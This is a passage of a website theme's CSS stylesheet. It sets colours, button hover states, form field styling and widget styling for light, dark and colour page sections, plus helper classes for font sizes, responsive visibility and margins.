.corner.cs.cs3.corner-mirror:before,
.corner.cs.cs3:after {
	border-bottom-color: #ae419a;
	border-top-color: #ae419a;
}

.corner.cs.cs3.corner-inverse:after {
	border-bottom-color: #ae419a;
}

/*
** Light Background Section - .ls
*/
.ls {
	background-color: #fff;
	color: #9da5a9;
}

.ls h1,
.ls h2,
.ls h3,
.ls h4,
.ls h5,
.ls h6 {
	color: #323232;
}

.ls h1 a,
.ls h2 a,
.ls h3 a,
.ls h4 a,
.ls h5 a,
.ls h6 a {
	color: inherit;
}

.ls h1 a:hover,
.ls h2 a:hover,
.ls h3 a:hover,
.ls h4 a:hover,
.ls h5 a:hover,
.ls h6 a:hover {
	opacity: 0.8;
}

.ls .btn-maincolor:hover,
.ls .btn-maincolor2:hover,
.ls .btn-maincolor3:hover,
.ls .btn-darkgrey:hover,
.ls .btn-outline-maincolor:hover,
.ls .btn-outline-maincolor2:hover,
.ls .btn-outline-maincolor3:hover,
.ls .btn-outline-darkgrey:hover {
	color: #fff;
}

.ls .btn-outline-maincolor:hover {
	background-color: #42b7e2;
}

.ls .btn-maincolor:hover {
	background-color: transparent;
	border-color: #42b7e2;
	color: #42b7e2;
}

.ls .btn-outline-maincolor2:hover,
.ls .btn-maincolor2:hover {
	background-color: #744c9b;
	border-color: #744c9b;
}

.ls .btn-outline-maincolor3:hover,
.ls .btn-maincolor3:hover {
	background-color: #893379;
	border-color: #893379;
}

.ls .btn-outline-darkgrey:hover,
.ls .btn-darkgrey:hover {
	background-color: #42b7e2;
	border-color: #42b7e2;
}

.ls .links-maincolor a:hover {
	opacity: 0.7;
}

.ls h1.grey-color,
.ls h2.grey-color,
.ls h3.grey-color,
.ls h4.grey-color,
.ls h5.grey-color,
.ls h6.grey-color {
	color: #9da5a9;
}

.ls .page_title h1,
.ls .page_title h2 {
	color: #323232;
}

.ls .breadcrumb > li.active:before {
	color: #323232;
}

/*
** Grey Background Section - light section, muted section - .ls.ms
*/
.ls.ms {
	background-color: #f7f6fb;
	color: #8a9498;
}

.ls.ms .links-grey a {
	color: #8a9498;
}

.ls.ms .hero-bg {
	background-color: #fff;
}

.ls.ms .hero-bg hr {
	background-color: #dedede;
}

.ls.ms hr {
	background-color: #fff;
}

.ls.ms input[type="text"],
.ls.ms input[type="email"],
.ls.ms input[type="url"],
.ls.ms input[type="password"],
.ls.ms input[type="search"],
.ls.ms input[type="tel"],
.ls.ms input[type="number"],
.ls.ms textarea,
.ls.ms select,
.ls.ms .form-control {
	background-color: #eae9ee;
	border-color: #eae9ee;
}

.ls.ms .hero-bg input[type="text"],
.ls.ms .hero-bg input[type="email"],
.ls.ms .hero-bg input[type="url"],
.ls.ms .hero-bg input[type="password"],
.ls.ms .hero-bg input[type="search"],
.ls.ms .hero-bg input[type="tel"],
.ls.ms .hero-bg input[type="number"],
.ls.ms .hero-bg textarea,
.ls.ms .hero-bg select,
.ls.ms .hero-bg .form-control {
	background-color: #f7f6fb;
	border-color: #dedede;
}

.ls.ms td,
.ls.ms th,
.ls.ms .bordered {
	border-color: #d1d1d1;
}

.ls.ms .btn-secondary {
	border-color: #fff;
}

.ls.ms .btn-secondary:hover {
	background-color: #e4e1f2;
	border-color: #e4e1f2;
}

.ls.page_title h1,
.ls.page_title h2 {
	color: #323232;
}

.ls .color-icon.bg-icon {
	background-color: #ececec;
}

.ls .pricing-plan [class*='btn-outline-'] {
	background-color: transparent;
}

.ls .pricing-plan [class*='btn-outline-']:hover {
	background-color: #42b7e2;
}

.ls.ms .nav-tabs > li.active > a,
.ls.ms .nav-tabs > li.active > a:hover,
.ls.ms .nav-tabs > li.active > a:focus {
	background-color: #fff;
	border-color: #fff;
}

.ls.ms .tab-content {
	background-color: #fff;
}

.ls.ms .tab-content .bordered {
	border-color: #e6e6e6;
}

.ls.ms .tab-content.no-border {
	background-color: transparent;
}

.ls.ms .tab-content .form-control {
	background-color: #f7f6fb;
}

.ls.ms .vertical-tabs .nav > li > a {
	background-color: #fff;
}

.ls.ms .vertical-tabs .nav > li > a:hover,
.ls.ms .vertical-tabs .nav > li.active > a {
	background-color: #323232;
}

.ls.ms .pagination a,
.ls.ms .pagination span {
	background-color: #fff;
	border-color: #fff;
}

.ls.ms .breadcrumb {
	color: #323232;
}

.ls.ms .breadcrumb a {
	color: #323232;
}

.ls.ms .breadcrumb a:hover {
	color: #42b7e2;
}

.ls.ms .breadcrumb > li.active {
	color: #323232;
}

/*
** Dark Section background and Dark Muted background sections - .ds and .ds.ms
*/
/* dark grey background section - .ds */
.ds {
	background-color: #323232;
	color: #fff;
}

.ds * .ds {
	background-color: #252525;
}

.ds .widget_rss .rss-date {
	color: #42b7e2;
}

.ds .fw-divider-special .special:before,
.ds .fw-divider-special-center .special:before {
	background-color: #fff;
	opacity: 0.1;
}

.ds .fw-divider-special .special:after,
.ds .fw-divider-special-center .special:after {
	background-color: #fff;
}

.ds .special-heading .above,
.ds .special-heading .after {
	color: #fff;
}

.ds .intro_layers_wrapper .intro_layers .fw-divider-special .special:before,
.ds .intro_layers_wrapper .intro_layers .fw-divider-special-center .special:before,
.ds .intro_layers_wrapper .intro_layers .fw-divider-special-right .special:before {
	background: #fff;
	opacity: 0.1;
}

.ds .intro_layers_wrapper .intro_layers .fw-divider-special .special:after,
.ds .intro_layers_wrapper .intro_layers .fw-divider-special-center .special:after,
.ds .intro_layers_wrapper .intro_layers .fw-divider-special-right .special:after {
	background: #fff;
}

.ds .icon-box.text-center .icon-styled i {
	background-color: #fff;
	color: #fff;
	-webkit-text-fill-color: #fff;
}

.ds .icon-box.text-center h5 {
	color: #323232;
}

.ds .icon-box.text-center h5 a {
	color: #fff;
}

.ds .icon-box.text-center h5 a:hover {
	color: #42b7e2;
}

.ds .icon-box.text-center p {
	color: #fff;
	opacity: 0.7;
}

.ds .icon-box.bordered .icon-styled i {
	color: #fff;
	-webkit-text-fill-color: #fff;
}

.ds .icon-box.bordered {
	border-color: rgba(255, 255, 255, 0.1);
}

.ds .btn.btn-outline-secondary {
	border-color: #cacaca;
	border-width: 2px;
	color: #fff;
}

.ds .btn.btn-outline-secondary:hover {
	background: #42b7e2;
	border-color: #42b7e2;
	color: #fff;
}

.ds .widget_calendar tbody {
	background: #323232;
}

.ds time,
.ds .entry-footer .author:before,
.ds .entry-meta .author:before {
	color: #fff;
}

.ds .column-sidebar .widget ul li a,
.ds aside .widget ul li a,
.ds .entry-footer .author,
.ds .entry-meta .author {
	color: #fff;
}

.ds .page-item > span:hover,
.ds .page-item > a:hover,
.ds .nav-links > span:hover,
.ds .nav-links > a:hover,
.ds .page-links > span:hover,
.ds .page-links > a:hover {
	color: #42b7e2 !important;
}

form.ds {
	padding: 55px 75px;
}

/* dark background section - .ds.ms */
.ds.ms {
	background-color: #2a2f35;
}

.ds.ms p {
	color: #fff;
}

.ds.ms p .copyright_year {
	font-size: 16px;
}

.ds.ms .ds.ms {
	background-color: #373737;
}

/* dark section blue - .ds.bs */
.ds.bs {
	background-color: #303a81;
}

.ds a:not(.btn) {
	color: #9da5a9;
}

.ds a:not(.btn):hover {
	color: #42b7e2;
}

.ds h1,
.ds h2,
.ds h3,
.ds h4,
.ds h5,
.ds h6 {
	color: #fff;
}

.ds h1 a,
.ds h2 a,
.ds h3 a,
.ds h4 a,
.ds h5 a,
.ds h6 a {
	color: #fff;
}

.ds h1 a:hover,
.ds h2 a:hover,
.ds h3 a:hover,
.ds h4 a:hover,
.ds h5 a:hover,
.ds h6 a:hover {
	opacity: 0.8;
}

.ds .ls {
	background-color: #fff;
	color: #9da5a9;
}

.ds .ls h1,
.ds .ls h2,
.ds .ls h3,
.ds .ls h4,
.ds .ls h5,
.ds .ls h6 {
	color: #323232;
}

.ds .ls h1 a,
.ds .ls h2 a,
.ds .ls h3 a,
.ds .ls h4 a,
.ds .ls h5 a,
.ds .ls h6 a {
	color: inherit;
}

.ds .ls h1 a:hover,
.ds .ls h2 a:hover,
.ds .ls h3 a:hover,
.ds .ls h4 a:hover,
.ds .ls h5 a:hover,
.ds .ls h6 a:hover {
	color: #42b7e2;
}

.ds .ls a:not(.btn) {
	color: #323232;
}

.ds .ls a:not(.btn):hover {
	color: #42b7e2;
}

.ds label {
	color: #fff;
}

.ds hr {
	background-color: #34373a;
	border-color: #34373a;
}

.ds blockquote,
.ds .blockquote {
	color: #fff;
}

.ds pre {
	color: #fff;
}

.ds .muted-bg,
.ds .hero-bg {
	background-color: rgba(255, 255, 255, 0.05);
}

.ds .bordered {
	border-color: #34373a;
}

.ds .color-main {
	color: #42b7e2;
}

.ds .color-main2 {
	color: #8d66b4;
}

.ds .color-dark,
.ds .color-darkgrey {
	border-color: #fff;
	color: #fff;
}

.ds .links-maincolor a {
	color: #42b7e2;
}

.ds .links-maincolor a:hover {
	color: #fff;
}

.ds .links-maincolor2 a {
	color: #8d66b4;
}

.ds .links-maincolor2 a:hover {
	color: #fff;
}

.ds .links-maincolor3 a {
	color: #ae419a;
}

.ds .links-maincolor3 a:hover {
	color: #fff;
}

.ds .links-grey a {
	color: #fff;
}

.ds .links-grey a:hover {
	color: #fff;
}

.ds .links-darkgrey a {
	color: #fff;
}

.ds .links-darkgrey a:hover {
	color: #42b7e2;
}

.ds.s-bordertop:before,
.ds.s-borderbottom:after,
.ds.s-bordertop-container .container:before,
.ds.s-borderbottom-container .container:after {
	background-color: #34373a;
}

.ds.s-bordered-columns [class*='col-'] + [class*='col-']:before {
	background-color: #34373a;
}

.ds .btn-darkgrey {
	background-color: #fff;
	color: #323232;
}

.ds .btn-maincolor:hover,
.ds .btn-maincolor2:hover,
.ds .btn-maincolor3:hover,
.ds .btn-darkgrey:hover,
.ds .btn-outline-maincolor:hover,
.ds .btn-outline-maincolor2:hover,
.ds .btn-outline-maincolor3:hover,
.ds .btn-outline-darkgrey:hover {
	color: #fff;
}

.ds .btn-outline-maincolor:hover,
.ds .btn-maincolor:hover {
	background-color: transparent;
	border-color: #fff;
}

.ds .btn-outline-maincolor2:hover,
.ds .btn-maincolor2:hover {
	background-color: #744c9b;
}

.ds .btn-outline-maincolor3:hover,
.ds .btn-maincolor3:hover {
	background-color: #893379;
}

.ds .btn-outline-darkgrey {
	border-color: #fff;
	color: #fff;
}

.ds .btn-outline-darkgrey:hover,
.ds .btn-darkgrey:hover {
	background-color: #42b7e2;
	border-color: #42b7e2;
}

.ds .btn-outline-maincolor,
.ds .btn-outline-maincolor2,
.ds .btn-outline-maincolor3 {
	color: #fff;
}

.ds .btn-link {
	color: #42b7e2;
}

.ds .btn-link:before {
	background: #42b7e2;
}

.ds .btn-link:hover {
	color: #fff;
}

.ds .btn-link:hover:before {
	background: #fff;
}

.ds a.fa,
.ds a.fab {
	border-color: #34373a;
	color: #42b7e2;
}

.ds a.bg-icon {
	background-color: rgba(255, 255, 255, 0.05);
}

.ds .fa.color-icon:hover {
	color: #fff;
}

.ds .color-icon.bg-icon {
	background-color: rgba(255, 255, 255, 0.05);
}

.ds .color-icon.bg-icon:hover {
	color: #fff;
}

.ds .color-bg-icon:hover {
	background-color: #42b7e2;
}

@media (min-width: 1200px) {
	.ds .sf-menu > li > a.sf-with-ul:after {
		color: #fff;
	}

	.ds .sf-menu > li > a:hover:after,
	.ds .sf-menu > li.active > a:after {
		color: #42b7e2;
	}
}

.ds .ls .color-main {
	color: #42b7e2;
}

.ds .ls input[type="text"],
.ds .ls input[type="email"],
.ds .ls input[type="url"],
.ds .ls input[type="password"],
.ds .ls input[type="search"],
.ds .ls input[type="tel"],
.ds .ls input[type="number"],
.ds .ls textarea,
.ds .ls select,
.ds .ls .form-control {
	border-color: #dedede;
}

.ds .ls .btn-maincolor:hover {
	background-color: transparent;
	border-color: #42b7e2;
	color: #42b7e2;
}

.ds.page_copyright {
	background-color: #191d20;
}

@media (max-width: 1199px) {
	form.ds {
		padding: 20px;
	}
}

.ds {
	/* shop */
}

.ds .list-bordered li {
	border-color: #34373a;
}

.ds input[type="text"],
.ds input[type="email"],
.ds input[type="url"],
.ds input[type="password"],
.ds input[type="search"],
.ds input[type="tel"],
.ds input[type="number"],
.ds textarea,
.ds select,
.ds .form-control {
	background-color: rgba(255, 255, 255, 0.9);
	border-color: rgba(255, 255, 255, 0.9);
	color: #323232;
}

.ds .form-group-select:before {
	border-color: #34373a;
}

.ds .form-control:focus {
	border-color: #34373a;
}

.ds .form-control:-moz-placeholder {
	color: #9da5a9;
	opacity: 1;
}

.ds .form-control::-moz-placeholder {
	color: #9da5a9;
	opacity: 1;
}

.ds .form-control:-ms-input-placeholder {
	color: #9da5a9;
}

.ds .form-control::-webkit-input-placeholder {
	color: #9da5a9;
}

.ds .form-control:focus:-moz-placeholder {
	color: transparent;
}

.ds .form-control:focus::-moz-placeholder {
	color: transparent;
}

.ds .form-control:focus:-ms-input-placeholder {
	color: transparent;
}

.ds .form-control:focus::-webkit-input-placeholder {
	color: transparent;
}

.ds .contact-form.transparent-background .form-control {
	border-color: #34373a;
}

.ds .tab-content {
	border-color: #34373a;
}

.ds .nav-tabs .nav-link {
	border-color: #34373a;
}

.ds .owl-theme .owl-dots .owl-dot span {
	border-color: #fff;
}

.ds .post-adds .share_button > i,
.ds .post-adds .like_button > i {
	color: #fff;
}

.ds .side-item {
	border-color: #34373a;
}

.ds .excerpt {
	color: #fff;
}

.ds .ls .excerpt {
	color: #9da5a9;
}

.ds .reply a {
	color: #fff;
}

.ds .widget_search .form-inline .btn,
.ds .widget_product_search [type="submit"],
.ds .widget_mailchimp .form-inline .btn {
	background-color: transparent;
	color: #42b7e2;
}

.ds .widget_mailchimp input {
	background-color: #262c30;
}

.ds .widget_mailchimp input:-moz-placeholder {
	color: #9da5a9;
}

.ds .widget_mailchimp input::-moz-placeholder {
	color: #9da5a9;
}

.ds .widget_mailchimp input:-ms-input-placeholder {
	color: #9da5a9;
}

.ds .widget_mailchimp input::-webkit-input-placeholder {
	color: #9da5a9;
}

.ds .widget_shopping_cart .cart_list,
.ds .widget_recent_entries li,
.ds .widget_recent_comments li,
.ds .widget_archive li,
.ds .widget_categories li,
.ds .widget_meta li,
.ds .widget_nav_menu li,
.ds .widget_pages li,
.ds .widget_popular_entries li {
	border-color: #34373a;
}

.ds .widget_nav_menu ul ul {
	border-color: #34373a;
}

.ds .widget_popular_entries .media-heading {
	color: #fff;
}

.ds .tweet_list li + li .tweet_right {
	border-color: #34373a;
}

.ds .widget_tag_cloud a {
	border-color: #42b7e2;
	color: #fff;
}

.ds .widget_shopping_cart li a + a {
	color: #fff;
}

.ds .widget_shopping_cart li a + a:hover {
	color: #42b7e2;
}

.ds .summary .price {
	border-color: #34373a;
	color: #fff;
}

.ds .summary .product_meta {
	border-color: #34373a;
}

.ds .widget_price_filter .price_label {
	color: #fff;
}

.ds #calendar_wrap {
	border-color: #34373a;
}

.ds .widget_calendar table {
	background-color: rgba(255, 255, 255, 0.05);
	border-color: #34373a;
}

.ds .widget_calendar tfoot td a {
	border-color: #34373a;
}

.ds .widget_calendar caption,
.ds .widget_calendar thead,
.ds .widget_calendar th {
	color: #fff;
}

.ds .widget_calendar tbody td a:hover {
	color: #fff;
}

.ds .grid-view h3:before,
.ds .grid-view h3:after {
	background-color: #34373a;
}

.ds .owl-carousel.product-thumbnails .owl-nav > div:after {
	color: #fff;
}

.ds .ui-slider {
	background-color: rgba(255, 255, 255, 0.05);
}

.ds .ui-slider .ui-slider-handle {
	background-color: #fff;
}

.ds #sort_view {
	background-color: transparent;
	color: #fff;
}

.ds #toggle_shop_view.grid-view:after,
.ds #toggle_shop_view:before {
	background-color: rgba(247, 247, 247, 0.05);
}

.ds .widget_layered_nav .color-filters a:before {
	border-color: #34373a;
}

.ds .table.cart a {
	color: #fff;
}

.ds .pagination > li > a,
.ds .pagination > li > span {
	background-color: transparent;
	border: 1px solid #34373a;
	color: #fff;
}

.ds .pagination > li.active > a,
.ds .pagination > li.active > span,
.ds .pagination > li > a:hover,
.ds .pagination > li > span:hover,
.ds .pagination > li > a:focus,
.ds .pagination > li > span:focus {
	background-color: #42b7e2;
	border-color: #42b7e2;
	color: #fff;
}

.ds .thumbnail {
	background-color: transparent;
}

.ds .thumbnail h3 a {
	color: #fff;
}

.ds .thumbnail .caption {
	background-color: rgba(252, 252, 252, 0.05);
	border-color: transparent;
}

.ds .progress {
	background-color: #34373a;
}

.ds .vertical-tabs .nav > li > a {
	background-color: rgba(255, 255, 255, 0.05);
	color: #fff;
}

.ds .vertical-tabs .nav > li.active > a,
.ds .vertical-tabs .nav > li > a:hover {
	background-color: #42b7e2;
}

.ds .vertical-tabs .nav > li > a:hover:after {
	color: #fff;
}

.ds .entry-meta .comments-link a {
	color: #fff;
}

.ds #timetable tbody th,
.ds #timetable tbody td {
	border-color: #34373a;
}

.ds #isotope_filters a,
.ds .filters a {
	color: #fff;
}

.ds div .fw-shortcode-calendar-wrapper .page-header h3,
.ds div .btn-group button[data-calendar-nav],
.ds div .btn-group button[data-calendar-nav*='today'] {
	color: #fff;
}

/*
** Color Background Section - .cs
*/
.cs.cs2 {
	background-color: #8d66b4;
}

.cs.cs2 .color-main {
	color: #42b7e2;
}

.cs.cs3 {
	background-color: #ae419a;
}

.cs.cs3 .color-main {
	color: #42b7e2;
}

/* color section grey - .cs.gs */
.cs.gs {
	background-color: #aaa6a7;
}

.cs.cs-success {
	background-color: #4db19e;
}

.cs.cs-info {
	background-color: #007ebd;
}

.cs.cs-warning {
	background-color: #eeb269;
}

.cs.cs-danger {
	background-color: #dc5753;
}

.cs {
	background-color: #42b7e2;
	color: #fff;
}

.cs h1,
.cs h2,
.cs h3,
.cs h4,
.cs h5,
.cs h6 {
	color: #fff;
}

.cs h1 a,
.cs h2 a,
.cs h3 a,
.cs h4 a,
.cs h5 a,
.cs h6 a {
	color: #fff;
}

.cs h1 a:hover,
.cs h2 a:hover,
.cs h3 a:hover,
.cs h4 a:hover,
.cs h5 a:hover,
.cs h6 a:hover {
	color: rgba(255, 255, 255, 0.6);
}

.cs a:not(.btn) {
	color: #fff;
}

.cs a:not(.btn):hover {
	opacity: 0.8;
}

.cs blockquote,
.cs .blockquote {
	border-color: #6ec8e9;
}

.cs hr {
	border-color: rgba(255, 255, 255, 0.15);
}

.cs pre {
	color: #fff;
}

.cs .hero-bg {
	background-color: rgba(255, 255, 255, 0.1);
}

.cs .bordered {
	border-color: rgba(255, 255, 255, 0.15);
}

.cs.s-bordertop:before,
.cs.s-borderbottom:after,
.cs.s-bordertop-container .container:before,
.cs.s-borderbottom-container .container:after {
	background-color: rgba(255, 255, 255, 0.15);
}

.cs.s-bordered-columns [class*='col-'] + [class*='col-']:before {
	background-color: rgba(255, 255, 255, 0.15);
}

.cs .links-darkgrey a,
.cs .links-grey a {
	color: #fff;
	opacity: 0.9;
}

.cs .links-darkgrey a:hover,
.cs .links-grey a:hover {
	color: #fff;
	opacity: 1;
}

.cs .color-dark {
	border-color: #fff;
	color: #323232;
}

.cs .color-darkgrey {
	border-color: #323232;
	color: #323232;
}

.cs .response,
.cs .color-main {
	color: #fff;
}

.cs input[type="text"],
.cs input[type="email"],
.cs input[type="url"],
.cs input[type="password"],
.cs input[type="tel"],
.cs input[type="number"],
.cs textarea,
.cs select,
.cs .form-control {
	background-color: transparent;
	border-color: #dedede;
	color: #323232;
}

.cs input[type="search"] {
	background-color: #fff;
	border-color: #fff;
	padding: 5px 10px;
}

.cs .contact-form textarea {
	min-height: 119px;
}

.cs .form-control:focus {
	border-color: transparent transparent #fff;
}

.cs .form-control:-moz-placeholder {
	color: #323232;
	opacity: 1;
}

.cs .form-control::-moz-placeholder {
	color: #323232;
	opacity: 1;
}

.cs .form-control:-ms-input-placeholder {
	color: #323232;
}

.cs .form-control::-webkit-input-placeholder {
	color: #323232;
}

.cs .form-control:focus:-moz-placeholder {
	color: transparent;
}

.cs .form-control:focus::-moz-placeholder {
	color: transparent;
}

.cs .form-control:focus:-ms-input-placeholder {
	color: transparent;
}

.cs .form-control:focus::-webkit-input-placeholder {
	color: transparent;
}

.cs [class*='col-'] > .form-group + .form-group {
	margin-top: 13px;
}

.cs .btn-maincolor {
	background-color: #fff;
	color: #323232;
}

.cs .btn-outline-maincolor {
	border-color: #fff;
	color: #fff;
}

.cs .btn-maincolor:hover,
.cs .btn-maincolor2:hover,
.cs .btn-maincolor3:hover,
.cs .btn-darkgrey:hover,
.cs .btn-outline-maincolor:hover,
.cs .btn-outline-maincolor2:hover,
.cs .btn-outline-maincolor3:hover,
.cs .btn-outline-darkgrey:hover {
	color: #fff;
}

.cs .btn-outline-warning {
	border-color: #fff;
	color: #323232;
}

.cs .btn-outline-warning:hover {
	background-color: #323232;
	border-color: #323232;
	color: #fff;
}

.cs .btn.btn-outline-danger {
	border-color: #323232;
	color: #323232;
}

.cs .btn.btn-outline-danger:hover {
	border-color: #dc3545;
	color: #fff;
}

.cs .btn-outline-maincolor:hover,
.cs .btn-maincolor:hover {
	background-color: #fff;
	border-color: #fff;
	color: #42b7e2;
}

.cs .btn-maincolor:hover {
	background-color: transparent;
	border-color: #fff !important;
	color: #fff;
}

.cs .btn-outline-maincolor2:hover,
.cs .btn-maincolor2:hover {
	background-color: #744c9b;
}

.cs .btn-outline-maincolor3:hover,
.cs .btn-maincolor3:hover {
	background-color: #893379;
}

.cs .btn-outline-darkgrey,
.cs .btn-darkgrey {
	border-color: #fff;
}

.cs .btn-outline-darkgrey:hover,
.cs .btn-darkgrey:hover {
	background-color: #fff;
	border-color: #fff;
	color: #323232;
}

.cs a.fa {
	border-color: rgba(255, 255, 255, 0.15);
	color: #fff;
}

.cs a.bg-icon {
	background-color: rgba(255, 255, 255, 0.17);
}

.cs .color-icon.bg-icon {
	background-color: rgba(255, 255, 255, 0.9);
}

.cs a.fa.color-bg-icon:hover {
	background-color: #323232;
}

.cs .title_block span {
	color: #323232;
}

.cs .title_block:after {
	background-color: #fff;
}

.cs .title_block:before {
	background-color: #fff;
	opacity: 0.4;
}

.cs .give-form-wrap .give-goal-progress .income {
	color: #fff;
}

.cs .give-form-wrap .give-goal-progress .give-progress-bar span {
	background: #fff !important;
}

.cs .give-form-wrap .give-goal-progress .give-progress-bar {
	background: rgba(19, 30, 37, 0.2);
}

.cs .give-form-wrap input:-moz-placeholder {
	color: #9da5a9;
	opacity: 1;
}

.cs .give-form-wrap input::-moz-placeholder {
	color: #9da5a9;
	opacity: 1;
}

.cs .give-form-wrap input:-ms-input-placeholder {
	color: #9da5a9;
	opacity: 1;
}

.cs .give-form-wrap input::-webkit-input-placeholder {
	color: #9da5a9;
	opacity: 1;
}

.cs.teaser {
	color: #323232;
}

.cs.teaser h1,
.cs.teaser h2,
.cs.teaser h3,
.cs.teaser h4,
.cs.teaser h5,
.cs.teaser h6,
.cs.teaser p {
	color: #323232;
}

.cs.s-overlay [class*='col-'] > .form-group + .form-group {
	margin-top: 0;
}

.cs .btn-action {
	background-color: #fff;
}

.cs .btn-action i {
	color: #323232;
}

.cs .btn-action:hover i {
	opacity: 0.7;
}

/*
** Helper Utilities
*/
/* layout */
.clear,
.clearfix {
	clear: both;
}

.round {
	border-radius: 50%;
}

.text-normal {
	text-transform: none;
}

/* paddings for .*-bg, .bg-* and .bordered */
.p-big {
	padding: 40px 45px;
}

@media (min-width: 1200px) {
	.p-big {
		padding: 55px 60px;
	}
}

.p-normal {
	padding: 40px 45px;
}

.p-small {
	padding: 30px 35px;
}

.cover-before,
.cover-after {
	overflow: hidden;
}

.cover-before,
.cover-after,
.cover-before > *,
.cover-after > * {
	position: relative;
	z-index: 2;
}

.cover-before:before,
.cover-after:after {
	background: #323232;
	bottom: 0;
	content: "";
	display: block;
	left: 0;
	opacity: 0.7;
	position: absolute;
	right: 0;
	top: 0;
}

.top-corner {
	left: 0;
	line-height: 1;
	position: absolute;
	top: 0;
}

/* text helpers */
.fs-8 {
	font-size: 8px;
}

.fs-12 {
	font-size: 12px;
}

.fs-14 {
	font-size: 14px;
}

.fs-16 {
	font-size: 16px;
}

.fs-18 {
	font-size: 18px;
}

.fs-20 {
	font-size: 20px;
}

.fs-24 {
	font-size: 24px;
}

.fs-28 {
	font-size: 28px;
}

.fs-32 {
	font-size: 32px;
}

.fs-35 {
	font-size: 35px;
}

.fs-36 {
	font-size: 36px;
}

.fs-40 {
	font-size: 40px;
}

.fs-51 {
	font-size: 51px;
}

.fs-56 {
	font-size: 56px;
}

.fs-60 {
	font-size: 60px;
}

.fw-100 {
	font-weight: 100;
}

.fw-300,
.thin {
	font-weight: 300;
}

.fw-400 {
	font-weight: 400;
}

.fw-500 {
	font-weight: 500;
}

.fw-700,
.bolder {
	font-weight: 700;
}

.fw-900,
.bold {
	font-weight: 900;
}

.dropcap {
	float: left;
	font-size: 108px;
	font-weight: 900;
	line-height: 0.9;
	margin: 0 15px 0 0;
	text-transform: uppercase;
}

@media (max-width: 1600px) {
	.dropcap {
		font-size: 92px;
		margin-right: 15px;
	}
}

.overflow-hidden {
	overflow: hidden;
	position: relative;
	z-index: 2;
}

.overflow-visible {
	overflow: visible;
	position: relative;
	z-index: 2;
}

.z-index-2 {
	z-index: 2;
}

/*display helpers*/
[class*='visible-above-'],
[class*='visible-below-'] {
	display: none !important;
}

@media (min-width: 576px) {
	.visible-above-sm {
		display: block !important;
	}
}

@media (max-width: 575px) {
	.visible-below-sm {
		display: block !important;
	}
}

@media (min-width: 768px) {
	.visible-above-md {
		display: block !important;
	}
}

@media (max-width: 767px) {
	.visible-below-md {
		display: block !important;
	}
}

@media (min-width: 992px) {
	.visible-above-lg {
		display: block !important;
	}
}

@media (max-width: 991px) {
	.visible-below-lg {
		display: block !important;
	}
}

@media (min-width: 1200px) {
	.visible-above-xl {
		display: block !important;
	}
}

@media (max-width: 1199px) {
	.visible-below-xl {
		display: block !important;
	}
}

@media (max-width: 575px) {
	.hidden-below-sm {
		display: none !important;
	}
}

@media (min-width: 576px) {
	.hidden-above-sm {
		display: none !important;
	}
}

@media (max-width: 767px) {
	.hidden-below-md {
		display: none !important;
	}
}

@media (min-width: 768px) {
	.hidden-above-md {
		display: none !important;
	}
}

@media (max-width: 991px) {
	.hidden-below-lg {
		display: none !important;
	}
}

@media (min-width: 992px) {
	.hidden-above-lg {
		display: none !important;
	}
}

@media (max-width: 1199px) {
	.hidden-below-xl {
		display: none !important;
	}
}

@media (min-width: 1200px) {
	.hidden-above-xl {
		display: none !important;
	}
}

@media (max-width: 575px) {
	.hidden-xs {
		display: none !important;
	}
}

@media (min-width: 576px) and (max-width: 767px) {
	.hidden-sm {
		display: none !important;
	}
}

@media (min-width: 768px) and (max-width: 991px) {
	.hidden-md {
		display: none !important;
	}
}

@media (min-width: 992px) and (max-width: 1199px) {
	.hidden-lg {
		display: none !important;
	}
}

@media (min-width: 1200px) {
	.hidden-xl {
		display: none !important;
	}
}

/* borders, colors and backgrounds */
.light-bg {
	background-color: #fff;
}

.hero-bg {
	background-color: #f7f6fb;
}

.muted-bg {
	background-color: rgba(50, 50, 50, 0.06);
}

.bordered {
	border: 4px solid #dedede;
}

.box-shadow {
	background: #fff;
	border-color: transparent;
	box-shadow: 0 2px 7px 2px rgba(0, 0, 0, 0.05);
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.response,
.color-main,
h1.color-main,
h2.color-main,
h3.color-main,
h4.color-main,
h5.color-main,
h6.color-main {
	border-color: #42b7e2;
	color: #42b7e2;
}

.color-main2 {
	border-color: #8d66b4;
	color: #8d66b4;
}

.color-main3 {
	border-color: #ae419a;
	color: #ae419a;
}

.color-main4 {
	border-color: #7238a0;
	color: #7238a0;
}

.color-main5 {
	border-color: #303a81;
	color: #303a81;
}

.color-dark {
	border-color: #323232;
	color: #323232;
}

.color-darkgrey {
	border-color: #323232;
	color: #323232;
}

.color-success {
	color: #4db19e;
}

.color-info {
	color: #007ebd;
}

.color-warning {
	color: #eeb269;
}

.required,
.color-danger {
	color: #dc5753;
}

.links-maincolor a {
	color: #42b7e2;
}

.links-maincolor2 a {
	color: #8d66b4;
}

.links-maincolor3 a {
	color: #ae419a;
}

.links-grey a {
	color: #9da5a9;
}

.links-grey a:hover {
	color: #42b7e2;
}

.links-darkgrey a {
	color: #323232;
}

.links-darkgrey a:hover {
	color: #42b7e2;
}

.bg-maincolor {
	background-color: #42b7e2;
}

.bg-maincolor2 {
	background-color: #8d66b4;
}

.bg-maincolor3 {
	background-color: #ae419a;
}

.bg-dark {
	background-color: #323232;
}

.bg-darkblue {
	background-color: #303a81;
	color: #fff;
}

.bg-darkgrey {
	background-color: #323232;
	color: #fff;
}

.bg-success {
	background-color: #42b7e2 !important;
}

.bg-info {
	background-color: #8d66b4 !important;
}

.bg-warning {
	background-color: #ae419a !important;
}

.bg-danger {
	background-color: #7238a0 !important;
}

[class*='bg-'] {
	color: #fff;
}

[class*='bg-'] a,
[class*='bg-'] h1,
[class*='bg-'] h2,
[class*='bg-'] h3,
[class*='bg-'] h4,
[class*='bg-'] h5,
[class*='bg-'] h6 {
	color: #fff;
}

/*padding for inline elements with theme backgrounds*/
span[class*='bg-'],
span.bordered,
span.light-bg,
span.hero-bg,
span.muted-bg {
	padding-left: 0.37em;
	padding-right: 0.37em;
}

@media (max-width: 575px) {
	.box-shadow.p-60 {
		padding: 20px;
	}
}

/*Dividers, margins and padding helpers*/
/* margins */
/*top&bottom equal margins - dividers*/
.my-0 {
	margin-bottom: 0;
	margin-top: 0;
}

.my-5 {
	margin-bottom: 5px;
	margin-top: 5px;
}

.my-10 {
	margin-bottom: 10px;
	margin-top: 10px;
}

.my-15 {
	margin-bottom: 15px;
	margin-top: 15px;
}

.my-17 {
	margin-bottom: 17px;
	margin-top: 17px;
}

.my-20 {
	margin-bottom: 20px;
	margin-top: 20px;
}

.my-25 {
	margin-bottom: 25px;
	margin-top: 25px;
